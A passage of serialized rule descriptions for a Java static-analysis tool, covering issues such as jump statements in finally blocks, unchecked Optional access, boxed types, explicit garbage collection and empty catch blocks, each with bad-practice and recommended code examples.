[DM\\_STRING\\_TOSTRING](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-method-invokes-tostring-method-on-a-string-dm-string-tostring)",[],{"shortcode":2165,"title":2166,"description":2167,"category":20,"severity":1002,"tags":2168,"isRecommended":1578},"JAVA-E1007","Jump statements must not be used within `finally` blocks","If jump statements such as `break`, `continue`, `return` or `throw` are used within a `finally` block, any exception thrown in the `try` or `catch` blocks encountered before will be ignored, and information regarding the underlying error which caused the exception will be lost.\n\nAvoid using such statements to jump outside a `finally` block.\n\n\u003C!--more-->\n\n`finally` blocks will run regardless of whether an exception occurred or not. Because of this, any exception thrown within a `try` or `catch` block associated with a `finally` block will not be propagated until the `finally` block has executed. If any control flow statements are used to exit out of the `finally` block before completion, the previously thrown exception will be ignored and execution will continue as if there was no exception.\n\n### Bad Practice\n\n```java\nouter: while (...) {\n    try {\n        // ...\n    } catch (...) {\n        // ...\n    } finally {\n        // ...\n\n        // Using return will discard the exception and return immediately,\n        // effectively returning successfully.\n        if (condition) return;\n\n\n        // Even break and continue will ignore any exception when encountered within a finally block.\n        if (something) break;\n        else if (somethingElse) continue;\n\n        for (int i = 0; i \u003C MAX; i++) {\n            // ...\n\n            if (thing) break outer; // Don't jump to labels outside the finally block!\n        }\n\n\n        // Throwing an exception in a finally block will cause any\n        // previous exception to be ignored and forgotten.\n        throw new RuntimeException(...);\n    }\n}\n```\n\n### Recommended\n\nAvoid using control flow statements to jump out of `finally` blocks.\n\n## Exceptions\n\nIt is okay to use jump statements when they keep control flow within the `finally` block:\n\n```java\ntry { ... } catch (...) { ... } finally {\n\n    inner: while(...) {\n        for (...) {\n\n            if (thing) break; // this is okay.\n\n            else if (otherThing) break inner; // this is also okay.\n        }\n    }\n\n}\n```",[],{"shortcode":2170,"title":2171,"description":2172,"category":20,"severity":1002,"tags":2173,"isRecommended":1578},"JAVA-E1010","Case insensitive regex does not properly handle Unicode input","Java's regex implementation can be configured to be case insensitive, but unless further steps are taken, such case insensitive regular expressions may not be able to handle Unicode input correctly.\n\nThis can lead to instances where upper and lower case Unicode characters will be incorrectly recognized as different characters (Ideally, they should be treated as the same character).\n\n\u003C!--more-->\n\nJava provides the `Pattern.CASE_INSENSITIVE` flag, as well as the `(?i)` regex group construct to enable case insensitive mode in regular expressions. However, these features only account for ASCII letters; any Unicode characters (like `Ä` and `ä`) will not be processed properly and will be treated as separate characters.\n\nTo remedy this, Java provides the `Pattern.UNICODE_CASE` and `Pattern.UNICODE_CHARACTER_CLASS` flags which can be used in tandem with the `CASE_INSENSITIVE` flag to extend the case insensitive behavior to non-ASCII characters. The `(?u)` and `(?U)` regex group constructs can also be used in place of these flags to achieve the same purpose.\n\n### Bad Practice\n```java\ninput = \"Смотри́\";\n\n// The regex tries to match the string \"смотри́\" case insensitively.\nPattern withFlag = Pattern.compile(\"смотри́\", Pattern.CASE_INSENSITIVE);\nPattern withGroup = Pattern.compile(\"(?i)смотри́\");\n\nboolean matches = withFlag.matcher(input).matches(); // FALSE!\nmatches = withGroup.matcher(input).matches(); // FALSE!\n```\n\n### Recommended\n\nUse the `UNICODE_CASE`/`UNICODE_CHARACTER_CLASS` flags or the `?u`/`?U` group flags to allow Unicode pattern matching.\n\n```java\nPattern withGoodGroup = Pattern.compile(\"(?iu)смотри́\");\nPattern withGoodFlag = Pattern.compile(\"смотри́\", Pattern.CASE_INSENSITIVE | Pattern.UNICODE_CASE);\n\nmatches = withGoodFlag.matcher(input).matches(); // true.\nmatches = withGoodGroup.matcher(input).matches(); // true.\n```\n\n> **Note:** if you only want to enable case insensitive matching for Unicode, it may be better to use only the `UNICODE_CASE` flag, or the corresponding group flag, `?u` instead of the `UNICODE_CHARACTER_CLASS` flag or the `?U` group flag. This is because the `UNICODE_CHARACTER_CLASS` flag also enables certain [Unicode-related features](https://docs.oracle.com/javase/8/docs/api/java/util/regex/Pattern.html#UNICODE_CHARACTER_CLASS) that may impact performance.\n\n## References\n- Oracle Java SE 8 documentation - [java.util.regex.Pattern](https://docs.oracle.com/javase/8/docs/api/java/util/regex/Pattern.html) JavaDocs",[],{"shortcode":2175,"title":2176,"description":2177,"category":20,"severity":1002,"tags":2178,"isRecommended":1578},"JAVA-E1012","Objects should not be compared to themselves within assertions","This assertion appears to compare an object to itself. Such comparisons are not very useful, and are likely caused by a typo.\n\nCheck whether this was intended and correct the comparison if a mistake was made.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nSomeClass obj = ...;\n\nassertEquals(obj, obj);\n\nassertTrue(obj == obj);\n\nassertThat(obj).hasSameHashCodeAs(obj);\n```\n\n### Recommended\n\nSpecify a different object to compare the value to.\n```\nassertThat(expectedObj).hasSameHashCodeAs(obj);\n```\n\n## Exceptions\n\nThis issue does not trigger when it appears that the aim of the test is to verify the function of methods such as `hashCode` or `equals`. Test methods that are named with patterns such as `equal`, `hash_?code` or `object_?methods` (case insensitive) will not trigger this issue. E.g. performing self comparisons in a test with the name `testEquals` or `testObjectMethods` will not trigger this issue.",[],{"shortcode":2180,"title":2181,"description":2182,"category":20,"severity":1002,"tags":2183,"isRecommended":1578},"JAVA-E1013","Optional values must be checked before being accessed","Do not call `Optional.get()` without first confirming whether there is a valid value present through `Optional.isPresent()`.\n\n`java.util.Optional` is a very useful tool for avoiding the usage of `null` in a codebase. However, even an `Optional` can be unsafe if it does not contain a value when used.\n\n\u003C!--more-->\n\nIf `get()` is called without calling `isPresent()`, an exception could be raised, which would mean the `Optional` is no better than a normal nullable value.\n\n### Bad Practice\n\n```java\nOptional\u003CInteger> result = someComputation();\n\n// Will throw if result is empty.\nint intVal = result.get();\n\nresult = Optional.empty();\n\nresult.get(); // Throws!\n```\n\n### Recommended\n\nThere are 2 ways to fix this:\n\nOnly use `get()` after a condition that checks if the `Optional` value is valid.\n```java\nif (!result.isPresent()) return;\n\nint intVal = result.get();\n\n```\n\nAnother useful feature of `Optional` is the `ifPresent()` method, which accepts a lambda taking the value of the `Optional` as an argument:\n```java\nresult.ifPresent(value -> {\n    // ...\n});\n```\n\n## References\n\n- Oracle Java SE 11 JavaDocs - [`java.util.Optional`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Optional.html)",[],{"shortcode":2185,"title":2186,"description":2187,"category":20,"severity":1002,"tags":2188,"isRecommended":1578},"JAVA-E1015","`Iterable` objects must not return `this` in `iterator()` method","Do not return `this` in the `iterator()` method of a type that implements `java.lang.Iterable\u003CT>`.\n\n\u003C!-more-->\n\n`java.lang.Iterable\u003CT>` represents a collection of values which can be iterated over. It can be iterated over any number of times.\n\n`java.util.Iterator\u003CT>` represents a stateful \"cursor\" over an iterable collection. It can only be iterated over once.\n\nIf you need to attach an [`Iterator`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Iterator.html) API to an `Iterable` structure, one way to do so would be to have the type implement both `Iterable` and `Iterator`, and return `this` in the [`iterator()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/Iterable.html#iterator()) method:\n\n```java\n/// This type implements both Iterator and Iterable.\npublic class SomeCollection implements Iterator\u003CT>, Iterable\u003CT> {\n\n    private T[] inner = ...;\n    private int idx = 0;\n\n    // Iterable.iterator() implementation\n    @Override\n    public Iterator\u003CT> iterator() {\n        return this;\n    }\n\n    @Override\n    public boolean hasNext() {\n        return idx \u003C inner.length;\n    }\n\n    @Override\n    public T next() {\n        return inner[idx++];\n    }\n\n    // ...\n}\n```\n\nIt is a bad idea to do this however; getting an iterator from `SomeCollection.iterator()` will likely only work once. Consider what would happen when an instance of `SomeCollection` is iterated over more than once:\n\n```java\nSomeCollection si = new SomeCollection();\n\nfor (T i : si) {\n    // ...\n}\n\n// This loop never executes!\nfor (T j : si) {\n    // ...\n}\n\n```\n\nThe second loop will never execute! This is because once the first loop finishes, the internal index variable `idx` is equal to the length of the internal array `inner`. The `hasNext()` method will always return `false` and thus the second loop will never execute.\n\nIn certain cases such behavior is desirable: consider [`java.nio.file.DirectoryStream`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/nio/file/DirectoryStream.html). `DirectoryStream` is an `Iterable` over file paths that is intended to only be traversed once. It does so by ensuring that the `iterator()` method will always throw an exception after it is first called.\n\n```java\nDirectoryStream\u003CPath> ds = Files.newDirectoryStream(somePath);\n\nfor (Path entry : ds) {\n    // ...\n}\n\n// An IllegalStateException will be thrown here.\nfor (Path reEntry : ds) {\n    // ...\n}\n\nds.close();\n```\n\nAlways return a fresh `Iterator` instance when implementing `Iterable\u003CT>.iterator()`.\n\n### Bad Practice\n\n```java\nclass SomeIterable implements Iterable\u003CSomeElement>, Iterator\u003CSomeElement> {\n    private SomeElement[] internalList = new SomeElement[10];\n    private int idx = 0;\n    private int capacity = 10;\n\n    @Override\n    public boolean hasNext() {\n        return idx \u003C capacity;\n    }\n\n    @Override\n    public SomeElement next() {\n        return internalList[idx++];\n    }\n\n    // Don't return this here!\n    @Override\n    public Iterator\u003CSomeElement> iterator() {\n        return this;\n    }\n\n    // ...\n}\n```\n\n### Recommended\n\nCreate a new `Iterator` instance whenever the `iterator()` method is called. This will prevent state from persisting across invocations of the method.\n\n```java\nclass SomeIterable implements Iterable\u003CSomeElement> {\n  private SomeElement[] internalList;\n\n  public Iterator\u003CSomeElement> iterator() {\n    return new Iterator\u003CSomeElement>() {\n      private idx = 0;\n      public boolean hasNext() {\n        return idx \u003C internalList.length;\n      }\n      public SomeElement next() {\n        return internalList[idx++];\n      }\n    };\n  }\n\n  // ...\n}\n```\n\n## References\n\n- Oracle Java 11 JavaDocs - [java.lang.Iterable](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/Iterable.html)\n- Oracle Java 11 JavaDocs - [java.util.Iterator](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Iterator.html)",[],{"shortcode":2190,"title":2191,"description":2192,"category":20,"severity":1002,"tags":2193,"isRecommended":1578},"JAVA-E1028","`setUp` and `tearDown` methods must be properly annotated","JUnit 3 introduced the `setUp` and `tearDown` methods as part of the `TestCase` API. These methods allow tests to perform operations before and after a test has run.\n\nHowever, they cannot be directly used in JUnit 4 and 5; they must be marked with specific annotations to preserve their functionality.\n\n\u003C!--more-->\n\nWhen migrating from JUnit3 to JUnit4,  the [`@Before`](https://junit.org/junit4/javadoc/latest/org/junit/Before.html) and [`@After`](https://junit.org/junit4/javadoc/latest/org/junit/After.html) annotations, or the [`@BeforeClass`](https://junit.org/junit4/javadoc/latest/org/junit/BeforeClass.html) and [`@AfterClass`](https://junit.org/junit4/javadoc/latest/org/junit/AfterClass.html) annotations must be used.\n\nWhen migrating to JUnit5, the [`@BeforeEach`](https://junit.org/junit5/docs/current/api/org.junit.jupiter.api/org/junit/jupiter/api/BeforeEach.html) and [`@AfterEach`](https://junit.org/junit5/docs/current/api/org.junit.jupiter.api/org/junit/jupiter/api/AfterEach.html) annotations, or the [`@BeforeAll`](https://junit.org/junit5/docs/current/api/org.junit.jupiter.api/org/junit/jupiter/api/BeforeAll.html) and [`@AfterAll`](https://junit.org/junit5/docs/current/api/org.junit.jupiter.api/org/junit/jupiter/api/AfterAll.html) annotations must be used.\n\n### Bad Practice\n\n```java\npublic void setUp() { // Needs an annotation now...\n    // ...\n}\n\n// Needs to be annotated.\npublic void tearDown() {\n    // ...\n}\n```\n\n### Recommended\n\nFor JUnit4:\n```java\n@Before\npublic void setUp() {\n    // ...\n}\n\n@After\npublic void tearDown() {\n    // ...\n}\n```\n\nFor JUnit5:\n```java\n@BeforeEach\npublic void setUp() {\n    // ...\n}\n```\n\n## References\n\n- JUnit4 - [Annotations](https://junit.org/junit4/javadoc/latest/org/junit/package-summary.html)\n- JUnit5 - [Annotations](https://junit.org/junit5/docs/current/api/org.junit.jupiter.api/org/junit/jupiter/api/package-summary.html)",[],{"shortcode":2195,"title":1951,"description":2196,"category":32,"severity":1002,"tags":2197,"isRecommended":1578},"JAVA-P0062","Creating a `String` using object creation wastes memory because the new `String` object so constructed will be functionally indistinguishable from the `String` value passed as a parameter. Just use the string directly.\n\n\u003C!--more-->\n\n### Bad Practice\n```java\nString a = new String(\"abc\");\n```\n\n\n### Recommended\n```java\nString a = \"abc\";\n```\n\n## References\n\n- Spotbugs - [DM\\_STRING\\_CTOR](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-method-invokes-inefficient-new-string-string-constructor-dm-string-ctor)",[],{"shortcode":2199,"title":1966,"description":2200,"category":32,"severity":1002,"tags":2201,"isRecommended":1578},"JAVA-P0065","This code explicitly invokes garbage collection via `System.gc()` or `Runtime.gc()`. Except for specific use in benchmarking, this is very dubious.\n\n\u003C!--more-->\n\nThe JVM may choose to freeze the entire application to perform GC, may completely ignore the invocation (if the `-XX:DisableExplicitGC` flag is set for the VM for example) or defer GC for later. Also, it is impossible to say how the garbage collection will take place since there are many factors which affect GC behavior.\n\nBecause its behavior is so variable, it cannot be relied on to reduce memory consumption and can in fact actively kill performance instead.\n\n### Bad Practice\n\n```java\nSystem.gc();\n\n// Or\n\nRuntime.getRuntime().gc();\n```\n\n### Recommended\n\nAvoid calling `System.gc()`. Instead, consider profiling your application to find the underlying cause of any memory issues that force you to use it.\n\nProfiling your application can provide useful insights into such issues and can help in understanding areas where and how memory usage could be improved.\n\n## References\n- Spotbugs - [DM\\_GC](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-explicit-garbage-collection-extremely-dubious-except-in-benchmarking-code-dm-gc)\n- Stackoverflow - [Why is calling `System.gc` bad?](https://stackoverflow.com/questions/2414105/why-is-it-bad-practice-to-call-system-gc)\n- Stackoverflow - [How to profile memory in java](https://stackoverflow.com/questions/10108942/how-to-memory-profile-in-java)",[],{"shortcode":2203,"title":1931,"description":2204,"category":32,"severity":1002,"tags":2205,"isRecommended":1578},"JAVA-P0066","Creating new instances of `java.lang.Boolean` wastes memory, since `Boolean` objects are immutable and there are only two useful values of this type.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\n\nBoolean a = new Boolean(true);\n```\n\n### Recommended\n\nUse the `Boolean.valueOf` method (or autoboxing since Java 1.5) to create `Boolean` objects instead.\n\n```java\n\nBoolean a = true;\n\n// or\n\nBoolean b = Boolean.valueOf(true);\n\n```\n\n**Note** - This issue will be ignored within tests.\n\n## References\n- Spotbugs - [DM\\_BOOLEAN\\_CTOR](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-method-invokes-inefficient-boolean-constructor-use-boolean-valueof-instead-dm-boolean-ctor)",[],{"shortcode":2207,"title":1936,"description":2208,"category":32,"severity":1002,"tags":2209,"isRecommended":1578},"JAVA-P0067","Using `Integer`'s default constructor is guaranteed to always result in a new object whereas `Integer.valueOf` allows the compiler/class library/JVM to cache values, which is known as interning.\n\n\u003C!--more-->\n\nUse of cached values avoids object allocation and the resulting code will be faster. Values between -128 and 127 are guaranteed to have corresponding cached instances and using `valueOf` is approximately 3.5 times faster than using the constructor. For values outside the constant range the performance of both styles is the same.\n\n### Bad Practice\n```java\nInteger a = new Integer(34);\n```\n\n### Recommended\n```java\nInteger a = Integer.valueOf(34);\n\n// or\n\nInteger b = 34; // Autoboxing\n```\n\nUnless the class must be compatible with JVMs predating Java 1.5, use either autoboxing or the `valueOf` method when creating instances of `Long`, `Integer`, `Short`, `Character`, and `Byte`.\n\n**Note** - This issue will be ignored within tests.\n\n## References\n- Spotbugs - [DM\\_NUMBER\\_CTOR](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#bx-method-invokes-inefficient-number-constructor-use-static-valueof-instead-dm-number-ctor)",[],{"shortcode":2211,"title":1941,"description":2212,"category":32,"severity":1002,"tags":2213,"isRecommended":1578},"JAVA-P0068","Using `Float` or `Double`'s default constructor is guaranteed to always result in a new object whereas the `valueOf` method of these classes allows the JVM to cache values, which is known as interning.\n\n\u003C!--more-->\n\nUsing cached values avoids object allocation and the resulting code will be faster. Unless the class must be compatible with JVMs predating Java 1.5, use either autoboxing or the `valueOf()` method when creating instances of `Double` and `Float`.\n\n### Bad Practice\n```java\nFloat a = new Float(21.422);\n```\n\n### Recommended\n```java\nFloat a = 21.422;\n\n// or\n\nFloat a = Float.valueOf(21.422);\n```\n\n**Note** - This issue will be ignored within tests.\n\n## References\n- Spotbugs - [DM\\_FP\\_NUMBER\\_CTOR](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#bx-method-invokes-inefficient-floating-point-number-constructor-use-static-valueof-instead-dm-fp-number-ctor)",[],{"shortcode":2215,"title":2216,"description":2217,"category":32,"severity":1002,"tags":2218,"isRecommended":1578},"JAVA-P1000","Non-null boxed types are inefficient","Java's objects inherently add some overhead in terms of CPU and memory usage, and this overhead extends to boxed primitive types as well.\n\nAvoid using the boxed object versions of primitives where they are not necessary.\n\n\u003C!--more-->\n\nWhen working with Java's primitives, treating them as objects can be useful at times (when using them as generic type arguments, for example). Boxed primitive types like `Integer` and `Byte` exist for this reason. These types combine the semantics of both objects and primitives; Arithmetic and logical operators apply to them as they do to primitives, but these object types also have methods such as `equals()` and `hashCode()` defined on them. They can also be `null`; raw primitive types can never be null.\n\nMost boxed types have very similar names to primitives (just capitalize the first letter), and while they are convenient, they come with a number of object related overheads:\n\n* They occupy more space in memory ([A header with a minimum of 8 bytes](https://stackoverflow.com/a/26416983/6325886) + the primitive value)\n* They force the JVM to allocate unnecessarily when boxing primitives into their object versions.\n\nOnly create variables with boxed types if you require primitives to be nullable; they have little utility elsewhere.\n\n### Bad Practice\n\n```java\nInteger i = 3; // i could have just been an int instead.\ni += 1;\n// ...\n```\n\n### Recommended\n\nIn the majority of cases, there is no need for boxed primitive types.\n\n```java\nint i = 3;\ni += 1;\n// ...\n```\n\nBoxed types are quite necessary if there is a chance that a primitive value may need to be nullable:\n\n```java\nString query = \"SELECT someBool from someTable;\";\nPreparedStatement ps = dbConnection.prepareStatement(query);\n\nResultSet rs = ps.executeQuery();\n\nwhile (rs.next()) {\n    Boolean nullable = rs.getBoolean(\"someBool\");\n\n    if (nullable != null) {\n        // ...\n    }\n}\n```\n\n## Exceptions\n\nThis issue is not raised for generic collections where boxed types are used as type parameters.\n\n## References\n- StackOverflow - [What does it mean to say a type is \"boxed\"?](https://stackoverflow.com/questions/1418296/what-does-it-mean-to-say-a-type-is-boxed)",[],{"shortcode":2220,"title":2221,"description":2222,"category":32,"severity":1002,"tags":2223,"isRecommended":1578},"JAVA-P1001","Use `String.replace()` instead of `String.replaceAll()` for simple text patterns","`String.replaceAll()` is a method that accepts a regex string, and replaces all occurrences of the regex with the provided replacement string.\n\nIf you are only trying to replace a specific substring and not a more general pattern, it will be better to use `String.replace()` instead.\n\n\u003C!--more-->\n\n`String.replaceAll()` internally compiles the given regex string and then replaces all instances of the resulting `Pattern` with the replacement string. Using `replaceAll()` with a pattern string that contains no special characters (e.g. \"abc\", or \"good bye\") will cause a regex to be compiled unnecessarily. The same result could be achieved by just performing simpler string comparisons using `String.replace()` instead.\n\nOnly use `String.replaceAll()` if you require complex regex pattern matching.\n\n### Bad Practice\n\n```java\nString s = \"Tha quick brown fox jumped over tha lazy dog.\";\n\ns.replaceAll(\"tha\", \"the\"); // Unnecessary regex compilation\n```\n\n### Recommended\n\n`String.replace()` does not compile a regex when replacing instances of the given substring.\n\n```java\ns.replace(\"tha\", \"the\");\n```\n\n## Exceptions\n\nIf you are indeed trying to match a specific regex based pattern, feel free to disregard this occurrence.\n\n## References\n\n- Java 8 JavaDocs - [`String.replace()`](https://docs.oracle.com/javase/8/docs/api/java/lang/String.html#replace(java.lang.CharSequence,%20java.lang.CharSequence))\n- Java 8 JavaDocs - [`String.replaceAll()`](https://docs.oracle.com/javase/7/docs/api/java/lang/String.html#replaceAll(java.lang.String,%20java.lang.String))",[],{"shortcode":2225,"title":2226,"description":2227,"category":16,"severity":1002,"tags":2228,"isRecommended":1578},"JAVA-W0084","`Thread` with empty `run` method is useless","A thread was created using the default empty run method.\n\n\u003C!--more-->\n\nThis method creates a thread with the default empty `run` method. When this thread is launched, it will exit as soon as it is scheduled since there is no code to run.\n\n### Bad Practice\n```java\nThread t = new Thread();\n\n// The launched thread does nothing.\nt.start();\n```\n\n### Recommended\n```java\nThread t = new Thread(\n    new Runnable {\n        @Override\n        void run() {\n            // ...\n        }\n    }\n);\n```\nMake sure to provide a valid `Runnable` instance to the `Thread` constructor while initializing it.\n\n## References\n\n- SpotBugs - [DM\\_USELESS\\_THREAD](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-a-thread-was-created-using-the-default-empty-run-method-dm-useless-thread)",[],{"shortcode":2230,"title":1906,"description":2231,"category":20,"severity":1002,"tags":2232,"isRecommended":1578},"JAVA-W0008","`BigDecimal`s constructed from a `double` may not be represented correctly.\n\n\u003C!--more-->\n\nThis code creates a `BigDecimal` from a `double` value that may not translate well to a decimal number. This happens due to the way real numbers are represented in binary. Only rational numbers that are powers of 2 can be represented with perfect accuracy in types such as `float` and `double`. For example, numbers such as `1/16` or `1/1024` are precisely representable whereas the binary representation of a number such as `1/10` would expand infinitely (similarly to how `1/3`'s decimal form expands infinitely when you try writing it down).\n\nFrom `BigDecimal`'s [JavaDocs](https://docs.oracle.com/javase/7/docs/api/java/math/BigDecimal.html#BigDecimal(double)):\n> One might assume that writing `new BigDecimal(0.1)` in Java creates a `BigDecimal` which is exactly equal to `0.1` (an unscaled value of 1, with a scale of 1), but it is actually equal to `0.1000000000000000055511151231257827021181583404541015625`.\n\nFor more information on why this occurs, see this [wikipedia article](https://en.wikipedia.org/wiki/Floating-point_arithmetic#Representable_numbers,_conversion_and_rounding)\n\nYou probably want to use the `BigDecimal.valueOf(double d)` method, which uses the `String` representation of the `double` to create the `BigDecimal` (e.g., `BigDecimal.valueOf(0.1)` gives `0.1`).\n\n\n\n```java\n\nBigDecimal bad = new BigDecimal(0.1);\n\nBigDecimal good = BigDecimal.valueOf(0.1);\n\n```\n\n## References\n\n\n- [CERT NUM10-J](https://wiki.sei.cmu.edu/confluence/x/kzdGBQ) - Do not construct BigDecimal objects from floating-point literals\n- Spotbugs - [DMI\\_BIGDECIMAL\\_CONSTRUCTED\\_FROM\\_DOUBLE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dmi-bigdecimal-constructed-from-double-that-isn-t-represented-precisely-dmi-bigdecimal-constructed-from-double)",[],{"shortcode":2234,"title":2235,"description":2236,"category":16,"severity":1002,"tags":2237,"isRecommended":1578},"JAVA-W0012","Maximum pool size of `ScheduledThreadPoolExecutor` cannot be changed","It is not possible to change the max pool size of a `ScheduledThreadPoolExecutor` using the setter functions inherited from `ThreadPoolExecutor`.\n\n\u003C!--more-->\n\nFrom `ScheduledThreadPoolExecutor`'s [JavaDocs](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/concurrent/ScheduledThreadPoolExecutor.html):\n\n> While `ScheduledThreadPoolExecutor` inherits from `ThreadPoolExecutor`, a few of the inherited tuning methods are not useful for it. In particular, because it acts as a fixed-sized pool using `corePoolSize` threads and an unbounded queue, adjustments to `maximumPoolSize` have no useful effect.\n\nThis may be contrary to assumptions the programmer may make, leading to subtle logic errors.\n\n\n## Bad Practice\n\n```java\nScheduledThreadPoolExecutor ste = new ScheduledThreadPoolExecutor(2);\nste.setMaximumPoolSize(4); // Doesn't work\n```\n\n### Recommended\n\nCheck how `ScheduledThreadPoolExecutor` is used and rewrite the code to obviate the need to change the max pool size.\n\nIf it is possible to avoid the need to resize the thread pool, try that approach.\n\n## References\n\n- [DMI\\_FUTILE\\_ATTEMPT\\_TO\\_CHANGE\\_MAXPOOL\\_SIZE\\_OF\\_SCHEDULED\\_THREAD\\_POOL\\_EXECUTOR](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-futile-attempt-to-change-max-pool-size-of-scheduledthreadpoolexecutor-dmi-futile-attempt-to-change-maxpool-size-of-scheduled-thread-pool-executor)",[],{"shortcode":2239,"title":2021,"description":2240,"category":16,"severity":1002,"tags":2241,"isRecommended":1578},"JAVA-W0052","When a `catch` clause is empty, it essentially ignores any occurrences of the particular exception it handles. This could allow critical bugs to go undiagnosed because any relevant exceptions indicative of a bug would be discarded within this `catch` block.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\n\ntry {\n    // ...\n} catch(Exception e) {\n    // Nothing here\n}\n\n```\n\n### Recommended\n\nConsider at least logging the exception to ensure that issues that may actually be bugs are not missed.\n\n```java\ntry {\n    // ...\n} catch(Exception e) {\n    System.err.println(e.message); // It may be better to make use of a more robust logging solution like logback.\n}\n```\n\n## References\n\n- Spotbugs - [DE\\_MIGHT\\_IGNORE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#de-method-might-ignore-exception-de-might-ignore)",[],{"shortcode":2243,"title":1916,"description":2244,"category":20,"severity":1002,"tags":2245,"isRecommended":1578},"JAVA-W0060","This method invokes `System.exit()`, and is called by other code. This can prevent proper error handling and debugging.\n\n\u003C!--more-->\n\nInvoking `System.exit()` shuts down the entire Java virtual machine. This should only been done when it is appropriate. Such calls make it hard or impossible for your code to be invoked by other code, since an error that causes `System.exit()` to be invoked cannot be handled by the calling code at all.\n\n### Bad Practice\n```java\n\nif (input == null) System.exit(1);\n\n```\n\n### Recommended\n\nConsider throwing an exception on failure instead.\n\n```java\n   if (input == null) throw new InvalidInputException();\n```\n\n## Exceptions\n\nIf the code is intended to be called only by an application entrypoint, this issue can safely be ignored. Ensure that such cases are well documented.\n\n## References\n\n- Spotbugs - [DM\\_EXIT](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-method-invokes-system-exit-dm-exit)",[],{"shortcode":2247,"title":2248,"description":2249,"category":16,"severity":1002,"tags":2250,"isRecommended":1578},"JAVA-W0095","`equals` checks for incompatible operand","This `equals` method is checking to see if the argument is some incompatible type (i.e., a class that is neither a supertype nor subtype of the class that defines the `equals` method).\n\n\u003C!--more-->\n\n### Bad Practice\nThis class might have an `equals` method that looks like:\n\n```java\npublic boolean equals(Object o) {\n    if (o instanceof Foo)\n        return name.equals(((Foo)o).name);\n    else if (o instanceof String) // Foo is not related to String in any way!\n        return name.equals(o);\n    else return false;\n}\n```\n\nThis is considered bad practice, as the `equals` method will not be symmetric and transitive. Without those properties, very unexpected behaviors are possible, such as the scenario of `a equals b AND b equals c IMPLIES a equals c` being false.\n\n### Recommended\n\nDo not perform checks for unrelated types in the equals method.\n\n## Exceptions\n\nIn some cases, such as when implementing a comparator for elements of a collection, it may be useful to define an `equals` method which checks for an entirely different type to allow for greater flexibility. If you have such a requirement, it should be safe to use this pattern to achieve it.\n\nHowever, do note that while Java's collection APIs use the `equals` method of the object we are looking for and not that of the objects within the collection, they are not obligated by contract to keep this behavior and could cause problems in a future update.\n\n## References\n\n- SpotBugs - [EQ\\_CHECK\\_FOR\\_OPERAND\\_NOT\\_COMPATIBLE\\_WITH\\_THIS](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#eq-equals-checks-for-incompatible-operand-eq-check-for-operand-not-compatible-with-this)",[],{"shortcode":2252,"title":2253,"description":2254,"category":20,"severity":1002,"tags":2255,"isRecommended":1578},"JAVA-W0100","Class doesn't override `equals` from superclass","This class extends a class that defines `equals` and adds fields, but doesn't define `equals` itself. Thus, equality on instances of this class will ignore its identity and its added fields.\n\n\u003C!--more-->\n\n### Bad Practice\n```java\n\nclass Parent {\n\n  int field1 = 3;\n\n  @Override\n  public boolean equals(Object other) {\n    if (other is Parent && field1 == (Parent)other.field1)\n      // ...\n  }\n}\n\nclass Child extends Parent {\n  int field2 = 5;\n}\n\n```\n\nHere, comparison of `Child` objects will use the `equals` method implemented in `Parent`.\n\nBe sure this is what is intended, and that you don't need to override the `equals` method. Even if you don't need to override the `equals` method, consider overriding it anyway to document the fact that equality for the subclass works the same way as equality for the superclass.\n\n### Recommended\n\nOverride the equals method in the child class even if you intend the current behavior; it will make the decision not to include the extra field in the equality condition explicit.\n```java\n\nclass Child extends Parent {\n  int field2 = 5;\n\n  @Override\n  public boolean equals(Object other) {\n    return super.equals(other);\n  }\n}\n\n```\n\n## References\n- Spotbugs - [EQ\\_DOESNT\\_OVERRIDE\\_EQUALS](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#eq-class-doesn-t-override-equals-in-superclass-eq-doesnt-override-equals)",[],{"shortcode":2257,"title":2036,"description":2258,"category":20,"severity":1002,"tags":2259,"isRecommended":1578},"JAVA-W0135","The `run` method of the referenced `Thread` was invoked. Did you mean to invoke `start` instead?\n\n\u003C!--more-->\n\nThis code explicitly invokes `run` on an object. In general, classes implement the `Runnable` interface because they are going to have their `run` method invoked in a new thread, in which case `Thread.start` is the right method to call.\n\nCalling `Runnable.run` directly will execute code meant to run on a separate thread on the same thread, blocking execution and breaking any code that expects the contents of the `run` method to be executed on a different thread.\n\n\n\n```java\n\n  Thread a = new Thread(new Runnable() {\n\n    @Override\n    public void run() { ... }\n  });\n```\n\n### Bad Practice\n```java\n  a.run(); // Will not spawn a new thread!\n\n```\n\n### Recommended\n```java\n  a.start(); // Will spawn a new thread.\n\n  a.join(); // And this works as expected.\n\n```\n\n\n## References\n- Spotbugs - [RU\\_INVOKE\\_RUN](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#ru-invokes-run-on-a-thread-did-you-mean-to-start-it-instead?-ru-invoke-run)",[],{"shortcode":2261,"title":2262,"description":2263,"category":16,"severity":1002,"tags":2264,"isRecommended":1578},"JAVA-W0243","Possibly useful method return value is ignored","This code calls a method and ignores the return value.\n\n\u003C!--more-->\n\nThe return value is the same type as the type the method is invoked on, and from our analysis it looks like the return value might be important. It may not be a good idea to ignore such return values, since they may have some meaningful value.\n\n### Bad Practice\n\nThe following expression's return value would usually not be ignored:\n\n```java\nString.toLowerCase()\n```\n\n`String` values 